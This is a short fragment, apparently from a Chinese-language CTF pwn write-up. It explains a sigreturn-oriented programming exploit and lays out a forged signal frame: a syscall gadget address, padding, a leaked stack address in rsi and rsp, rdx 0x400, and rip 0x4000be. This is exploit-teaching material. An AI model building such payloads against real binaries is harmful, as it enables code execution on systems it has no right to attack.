 xor rax,rax->rax==0，调用SYS_read读入sigreturn syscall rip=syscall
sigreturn:p64(syscall_addr)+'b'*7 bbbbbbb rt_sigreturn
0x0000000000000000*14 uc_flags--frame.rdi
leak_stack_addr frame.rsi
0x0000000000000000 frame.rbp
0x0000000000000000 frame.rbx
0x0000000000000400 frame.rdx
0x0000000000000000 frame.rax
0x0000000000000000 frame.rcx
leak_stack_addr frame.rsp
0x00000000004000be frame.rip
。。。。。。